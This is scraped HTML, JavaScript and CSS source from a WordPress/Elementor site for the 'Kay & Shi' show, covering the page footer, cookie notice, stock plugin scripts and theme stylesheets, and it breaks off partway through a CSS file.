			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a7ebbb elementor-widget elementor-widget-text-editor" data-id="2a7ebbb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© Copyright Kay &amp; Shi. All Rights Reserved.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='jeg-dynamic-style-css' href='https://kayandshi.com/wp-content/plugins/jeg-elementor-kit/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.3.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://kayandshi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://kayandshi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.4' media='all' />
<script src="https://kayandshi.com/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/js/mpp-frontend.js?ver=2.6.0" id="mpp_gutenberg_tabs-js"></script>
<script src="https://kayandshi.com/wp-content/plugins/metform/public/assets/lib/cute-alert/cute-alert.js?ver=4.0.8" id="cute-alert-js"></script>
<script src="https://kayandshi.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://kayandshi.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script src="https://kayandshi.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script src="https://kayandshi.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/kayandshi.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/kayandshi.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/kayandshi.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4e7bd4d91c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":2019,"title":"Kay%20%26%20Shi%20Show%20%2327%3A%20Three%27s%20a%20Crowd%20-%20Kay%20and%20Shi","excerpt":"","featuredImage":"https:\/\/kayandshi.com\/wp-content\/uploads\/2022\/06\/27.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://kayandshi.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
var jkit_ajax_url = "https://kayandshi.com/?jkit-ajax-request=jkit_elements", jkit_nonce = "d06053c558";
//# sourceURL=elementor-frontend-js-after
</script>
<script src="https://kayandshi.com/wp-content/plugins/jeg-elementor-kit/assets/js/elements/nav-menu.js?ver=3.0.1" id="jkit-element-navmenu-js"></script>
<script id="jkit-element-pagination-js-extra">
var jkit_element_pagination_option = {"element_prefix":"jkit_element_ajax_"};
//# sourceURL=jkit-element-pagination-js-extra
</script>
<script src="https://kayandshi.com/wp-content/plugins/jeg-elementor-kit/assets/js/elements/post-pagination.js?ver=3.0.1" id="jkit-element-pagination-js"></script>
<script src="https://kayandshi.com/wp-content/plugins/jeg-elementor-kit/assets/js/elements/sticky-element.js?ver=3.0.1" id="jkit-sticky-element-js"></script>
<script src="https://kayandshi.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.4" id="font-awesome-4-shim-js"></script>
<script src="https://kayandshi.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://kayandshi.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://kayandshi.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/kayandshi.com\/wp-admin\/admin-ajax.php","nonce":"88754f0e1b","urls":{"assets":"https:\/\/kayandshi.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/kayandshi.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/kayandshi.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://kayandshi.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://kayandshi.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kayandshi.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kayandshi.com/wp-includes/js/wp-emoji-loader.min.js
</script>

		<!-- Cookie Notice plugin v2.5.10 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(65,72,109,1);"><div class="cookie-notice-container" style="color: #fcf4eb"><span id="cn-notice-text" class="cn-text-container">Kay &amp; Shi use cookies to ensure that we give you the best experience. If you continue, we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button3" aria-label="OK">OK</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button3" aria-label="NO">NO</button><button data-link-url="https://kayandshi.com/privacy-policy/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button3" aria-label="PRIVACY POLICY">PRIVACY POLICY</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="NO"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://kayandshi.com/wp-content/uploads/elementor/css/post-23.css?ver=1765222949
body_size: 1954
content:
.elementor-kit-23{--e-global-color-primary:#DCE5FF;--e-global-color-secondary:#000000;--e-global-color-text:#333333;--e-global-color-accent:#6172A3;--e-global-color-bd66980:#383740;--e-global-color-89325c4:#4C3347;--e-global-color-c949924:#685B65;--e-global-color-9fc2fd8:#DCE5FF;--e-global-color-9182081:#BBC6E6;--e-global-color-a429300:#FFFFFF;--e-global-color-65b0e2f:#FFFFFF;--e-global-color-caed8fe:#96989B;--e-global-color-cc97749:#D6CBD1;--e-global-typography-primary-font-family:"BioRhyme";--e-global-typography-primary-font-size:48px;--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Poppins";--e-global-typography-secondary-font-size:18px;--e-global-typography-secondary-font-weight:500;--e-global-typography-text-font-family:"Poppins";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Poppins";--e-global-typography-accent-font-weight:500;--e-global-typography-0b01dd4-font-family:"Poppins";--e-global-typography-0b01dd4-font-size:14px;--e-global-typography-0b01dd4-font-weight:500;--e-global-typography-0b01dd4-line-height:1.5em;--e-global-typography-5f6a850-font-family:"Poppins";--e-global-typography-5f6a850-font-size:18px;--e-global-typography-5f6a850-font-weight:500;--e-global-typography-5f6a850-line-height:1.5em;--e-global-typography-a6c4224-font-family:"BioRhyme";--e-global-typography-a6c4224-font-size:48px;--e-global-typography-a6c4224-font-weight:600;--e-global-typography-a6c4224-line-height:1em;--e-global-typography-c1ad297-font-family:"BioRhyme";--e-global-typography-c1ad297-font-size:63px;--e-global-typography-c1ad297-font-weight:600;--e-global-typography-c1ad297-line-height:1.1em;--e-global-typography-0ceea2f-font-family:"BioRhyme";--e-global-typography-0ceea2f-font-size:25px;--e-global-typography-0ceea2f-font-weight:600;--e-global-typography-43d5bbb-font-family:"BioRhyme";--e-global-typography-43d5bbb-font-size:48px;--e-global-typography-43d5bbb-font-weight:600;--e-global-typography-43d5bbb-line-height:1em;--e-global-typography-e08bc58-font-family:"Poppins";--e-global-typography-e08bc58-font-size:24px;--e-global-typography-e08bc58-font-weight:500;--e-global-typography-87cb294-font-family:"Poppins";--e-global-typography-87cb294-font-size:16px;--e-global-typography-87cb294-font-weight:400;--e-global-typography-50610f6-font-family:"Poppins";--e-global-typography-50610f6-font-size:16px;--e-global-typography-50610f6-font-weight:500;--e-global-typography-a4db30b-font-family:"Poppins";--e-global-typography-a4db30b-font-size:12px;--e-global-typography-a4db30b-font-weight:400;--e-global-typography-1ea868d-font-family:"Cormorant Garamond";--e-global-typography-1ea868d-font-size:25px;--e-global-typography-1ea868d-font-weight:600;--e-global-typography-354d934-font-family:"Poppins";--e-global-typography-354d934-font-size:12px;--e-global-typography-354d934-font-weight:400;--e-global-typography-354d934-text-transform:uppercase;--e-global-typography-7042c58-font-family:"Cormorant Garamond";--e-global-typography-7042c58-font-size:40px;--e-global-typography-7042c58-font-weight:700;--e-global-typography-7042c58-line-height:1.1em;--e-global-typography-4aca65d-font-family:"Poppins";--e-global-typography-4aca65d-font-size:18px;--e-global-typography-4aca65d-font-weight:500;--e-global-typography-d4fd62d-font-family:"Poppins";--e-global-typography-d4fd62d-font-size:16px;--e-global-typography-d4fd62d-font-weight:400;--e-global-typography-dfb025e-font-family:"Poppins";--e-global-typography-dfb025e-font-size:40px;--e-global-typography-dfb025e-font-weight:600;--e-global-typography-3168e88-font-family:"Cormorant Garamond";--e-global-typography-3168e88-font-size:64px;--e-global-typography-3168e88-font-weight:700;--e-global-typography-3168e88-line-height:1em;--e-global-typography-90fca11-font-family:"Poppins";--e-global-typography-90fca11-font-size:14px;--e-global-typography-90fca11-font-weight:400;--e-global-typography-caef2b2-font-family:"Poppins";--e-global-typography-caef2b2-font-size:18px;--e-global-typography-caef2b2-font-weight:400;--e-global-typography-afc37d4-font-family:"Cormorant Garamond";--e-global-typography-afc37d4-font-size:20px;--e-global-typography-afc37d4-font-weight:600;--e-global-typography-4de239b-font-family:"Cormorant Garamond";--e-global-typography-4de239b-font-size:20px;--e-global-typography-4de239b-font-weight:600;--e-global-typography-36c8077-font-family:"Poppins";--e-global-typography-36c8077-font-size:10px;--e-global-typography-36c8077-font-weight:400;--e-global-typography-36c8077-text-transform:uppercase;--e-global-typography-a4dde8b-font-family:"BioRhyme";--e-global-typography-a4dde8b-font-size:25px;--e-global-typography-a4dde8b-font-weight:600;--e-global-typography-3c45827-font-family:"Poppins";--e-global-typography-3c45827-font-size:16px;--e-global-typography-3c45827-font-weight:400;--e-global-typography-4538096-font-family:"BioRhyme";--e-global-typography-4538096-font-size:30px;--e-global-typography-4538096-font-weight:600;--e-global-typography-b2096cc-font-family:"Poppins";--e-global-typography-b2096cc-font-size:30px;--e-global-typography-b2096cc-font-weight:600;--e-global-typography-a345b70-font-family:"Poppins";--e-global-typography-a345b70-font-size:14px;--e-global-typography-a345b70-font-weight:400;--e-global-typography-a345b70-text-transform:uppercase;--e-global-typography-a345b70-line-height:0.4em;--e-global-typography-798ae65-font-family:"Poppins";--e-global-typography-798ae65-font-size:18px;--e-global-typography-798ae65-font-weight:400;--e-global-typography-437b949-font-family:"Poppins";--e-global-typography-437b949-font-size:16px;--e-global-typography-437b949-font-weight:400;--e-global-typography-437b949-line-height:3em;--e-global-typography-b733fbc-font-family:"BioRhyme";--e-global-typography-b733fbc-font-size:48px;--e-global-typography-b733fbc-font-weight:600;--e-global-typography-b733fbc-line-height:1em;--e-global-typography-5e5184f-font-family:"BioRhyme";--e-global-typography-5e5184f-font-size:96px;--e-global-typography-5e5184f-font-weight:700;--e-global-typography-5e5184f-line-height:1em;--e-global-typography-902ebbf-font-family:"BioRhyme";--e-global-typography-902ebbf-font-size:48px;--e-global-typography-902ebbf-font-weight:600;--e-global-typography-902ebbf-line-height:1em;--e-global-typography-49d300f-font-family:"BioRhyme";--e-global-typography-49d300f-font-size:48px;--e-global-typography-49d300f-font-weight:600;--e-global-typography-49d300f-line-height:1em;--e-global-typography-8c72c88-font-family:"BioRhyme";--e-global-typography-8c72c88-font-size:48px;--e-global-typography-8c72c88-font-weight:600;color:var( --e-global-color-text );font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;}.elementor-kit-23 button,.elementor-kit-23 input[type="button"],.elementor-kit-23 input[type="submit"],.elementor-kit-23 .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-0b01dd4-font-family ), Sans-serif;font-size:var( --e-global-typography-0b01dd4-font-size );font-weight:var( --e-global-typography-0b01dd4-font-weight );line-height:var( --e-global-typography-0b01dd4-line-height );color:var( --e-global-color-65b0e2f );border-style:solid;border-width:0px 0px 0px 0px;border-radius:29px 29px 29px 29px;padding:15px 25px 15px 25px;}.elementor-kit-23 button:hover,.elementor-kit-23 button:focus,.elementor-kit-23 input[type="button"]:hover,.elementor-kit-23 input[type="button"]:focus,.elementor-kit-23 input[type="submit"]:hover,.elementor-kit-23 input[type="submit"]:focus,.elementor-kit-23 .elementor-button:hover,.elementor-kit-23 .elementor-button:focus{background-color:var( --e-global-color-secondary );color:var( --e-global-color-65b0e2f );}.elementor-kit-23 e-page-transition{background-color:#FFBC7D;}.elementor-kit-23 a{color:var( --e-global-color-accent );}.elementor-kit-23 h1{color:var( --e-global-color-secondary );}.elementor-kit-23 h2{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-b733fbc-font-family ), Sans-serif;font-size:var( --e-global-typography-b733fbc-font-size );font-weight:var( --e-global-typography-b733fbc-font-weight );line-height:var( --e-global-typography-b733fbc-line-height );}.elementor-kit-23 h3{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-a6c4224-font-family ), Sans-serif;font-size:var( --e-global-typography-a6c4224-font-size );font-weight:var( --e-global-typography-a6c4224-font-weight );line-height:var( --e-global-typography-a6c4224-line-height );}.elementor-kit-23 h4{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-43d5bbb-font-family ), Sans-serif;font-size:var( --e-global-typography-43d5bbb-font-size );font-weight:var( --e-global-typography-43d5bbb-font-weight );line-height:var( --e-global-typography-43d5bbb-line-height );}.elementor-kit-23 h5{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-4538096-font-family ), Sans-serif;font-size:var( --e-global-typography-4538096-font-size );font-weight:var( --e-global-typography-4538096-font-weight );line-height:var( --e-global-typography-4538096-line-height );}.elementor-kit-23 h6{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-a4dde8b-font-family ), Sans-serif;font-size:var( --e-global-typography-a4dde8b-font-size );font-weight:var( --e-global-typography-a4dde8b-font-weight );line-height:var( --e-global-typography-a4dde8b-line-height );}.elementor-kit-23 label{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-437b949-font-family ), Sans-serif;font-size:var( --e-global-typography-437b949-font-size );font-weight:var( --e-global-typography-437b949-font-weight );line-height:var( --e-global-typography-437b949-line-height );}.elementor-kit-23 input:not([type="button"]):not([type="submit"]),.elementor-kit-23 textarea,.elementor-kit-23 .elementor-field-textual{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:10px 10px 10px 10px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-header .site-branding .site-logo img{width:100%;max-width:100%;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-kit-23{--e-global-typography-primary-font-size:42px;--e-global-typography-text-font-size:13px;--e-global-typography-0b01dd4-font-size:14px;--e-global-typography-5f6a850-font-size:14px;--e-global-typography-a6c4224-font-size:37px;--e-global-typography-c1ad297-font-size:40px;--e-global-typography-0ceea2f-font-size:20px;--e-global-typography-43d5bbb-font-size:35px;--e-global-typography-e08bc58-font-size:20px;--e-global-typography-87cb294-font-size:14px;--e-global-typography-50610f6-font-size:14px;--e-global-typography-a4db30b-font-size:10px;--e-global-typography-1ea868d-font-size:25px;--e-global-typography-354d934-font-size:10px;--e-global-typography-7042c58-font-size:30px;--e-global-typography-4aca65d-font-size:16px;--e-global-typography-d4fd62d-font-size:14px;--e-global-typography-dfb025e-font-size:20px;--e-global-typography-3168e88-font-size:54px;--e-global-typography-caef2b2-font-size:14px;--e-global-typography-afc37d4-font-size:18px;--e-global-typography-4de239b-font-size:25px;--e-global-typography-a4dde8b-font-size:18px;--e-global-typography-3c45827-font-size:12px;--e-global-typography-b2096cc-font-size:24px;--e-global-typography-a345b70-font-size:12px;--e-global-typography-798ae65-font-size:16px;--e-global-typography-437b949-font-size:16px;--e-global-typography-437b949-line-height:3em;--e-global-typography-b733fbc-font-size:37px;--e-global-typography-5e5184f-font-size:86px;--e-global-typography-902ebbf-font-size:35px;--e-global-typography-49d300f-font-size:35px;--e-global-typography-8c72c88-font-size:42px;font-size:12px;}.elementor-kit-23 h2{font-size:var( --e-global-typography-b733fbc-font-size );line-height:var( --e-global-typography-b733fbc-line-height );}.elementor-kit-23 h3{font-size:var( --e-global-typography-a6c4224-font-size );line-height:var( --e-global-typography-a6c4224-line-height );}.elementor-kit-23 h4{font-size:var( --e-global-typography-43d5bbb-font-size );line-height:var( --e-global-typography-43d5bbb-line-height );}.elementor-kit-23 h5{font-size:var( --e-global-typography-4538096-font-size );line-height:var( --e-global-typography-4538096-line-height );}.elementor-kit-23 h6{font-size:var( --e-global-typography-a4dde8b-font-size );line-height:var( --e-global-typography-a4dde8b-line-height );}.elementor-kit-23 button,.elementor-kit-23 input[type="button"],.elementor-kit-23 input[type="submit"],.elementor-kit-23 .elementor-button{font-size:var( --e-global-typography-0b01dd4-font-size );line-height:var( --e-global-typography-0b01dd4-line-height );}.elementor-kit-23 label{font-size:var( --e-global-typography-437b949-font-size );line-height:var( --e-global-typography-437b949-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-23{--e-global-typography-primary-font-size:38px;--e-global-typography-text-font-size:13px;--e-global-typography-0b01dd4-font-size:13px;--e-global-typography-5f6a850-font-size:14px;--e-global-typography-a6c4224-font-size:35px;--e-global-typography-c1ad297-font-size:37px;--e-global-typography-0ceea2f-font-size:20px;--e-global-typography-43d5bbb-font-size:35px;--e-global-typography-e08bc58-font-size:20px;--e-global-typography-87cb294-font-size:14px;--e-global-typography-7042c58-font-size:25px;--e-global-typography-d4fd62d-font-size:14px;--e-global-typography-dfb025e-font-size:25px;--e-global-typography-3168e88-font-size:42px;--e-global-typography-90fca11-font-size:12px;--e-global-typography-caef2b2-font-size:14px;--e-global-typography-afc37d4-font-size:16px;--e-global-typography-4de239b-font-size:20px;--e-global-typography-a4dde8b-font-size:18px;--e-global-typography-3c45827-font-size:12px;--e-global-typography-4538096-font-size:25px;--e-global-typography-b2096cc-font-size:24px;--e-global-typography-437b949-font-size:14px;--e-global-typography-437b949-line-height:3em;--e-global-typography-b733fbc-font-size:35px;--e-global-typography-5e5184f-font-size:76px;--e-global-typography-902ebbf-font-size:35px;--e-global-typography-49d300f-font-size:35px;--e-global-typography-49d300f-line-height:1.2em;--e-global-typography-8c72c88-font-size:38px;font-size:12px;}.elementor-kit-23 h2{font-size:var( --e-global-typography-b733fbc-font-size );line-height:var( --e-global-typography-b733fbc-line-height );}.elementor-kit-23 h3{font-size:var( --e-global-typography-a6c4224-font-size );line-height:var( --e-global-typography-a6c4224-line-height );}.elementor-kit-23 h4{font-size:var( --e-global-typography-43d5bbb-font-size );line-height:var( --e-global-typography-43d5bbb-line-height );}.elementor-kit-23 h5{font-size:var( --e-global-typography-4538096-font-size );line-height:var( --e-global-typography-4538096-line-height );}.elementor-kit-23 h6{font-size:var( --e-global-typography-a4dde8b-font-size );line-height:var( --e-global-typography-a4dde8b-line-height );}.elementor-kit-23 button,.elementor-kit-23 input[type="button"],.elementor-kit-23 input[type="submit"],.elementor-kit-23 .elementor-button{font-size:var( --e-global-typography-0b01dd4-font-size );line-height:var( --e-global-typography-0b01dd4-line-height );}.elementor-kit-23 label{font-size:var( --e-global-typography-437b949-font-size );line-height:var( --e-global-typography-437b949-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://kayandshi.com/wp-content/uploads/elementor/css/post-93.css?ver=1765222952
body_size: 1974
content:
.elementor-93 .elementor-element.elementor-element-3352d028:not(.elementor-motion-effects-element-type-background), .elementor-93 .elementor-element.elementor-element-3352d028 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-93 .elementor-element.elementor-element-3352d028{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:2;}.elementor-93 .elementor-element.elementor-element-3352d028 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-93 .elementor-element.elementor-element-4d33d85b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-93 .elementor-element.elementor-element-4d33d85b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-93 .elementor-element.elementor-element-4d33d85b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-93 .elementor-element.elementor-element-4d33d85b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-93 .elementor-element.elementor-element-1de23dd3{text-align:center;}.elementor-93 .elementor-element.elementor-element-1de23dd3 img{width:75%;}.elementor-bc-flex-widget .elementor-93 .elementor-element.elementor-element-bbb7b16.elementor-column 